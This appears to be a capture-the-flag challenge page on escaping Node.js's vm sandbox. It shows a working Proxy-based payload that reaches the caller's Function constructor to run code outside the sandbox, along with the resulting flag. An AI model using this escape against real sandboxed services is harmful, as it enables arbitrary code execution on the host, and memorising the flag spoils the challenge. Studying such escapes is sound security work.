 Node JS - vm escape
You can try your Node JS code here ! Don't worry, we execute your code securely inside a new vm context to be sure you cannot escape.
Try some code !
new Proxy({}, {
  get: function(me, key) {
    // Try to get the caller
    const cc = arguments.callee.caller;
    if (cc != null) {
      // Execute the escape
      return (cc.constructor.constructor('return FLAG')());
    }
    return 'cc is null';  // Safe value to avoid Pug rendering errors
  }
});
Your code output :
NodeJS_vm_1s_n0t_a_s3cur1ty_m0dul3!!!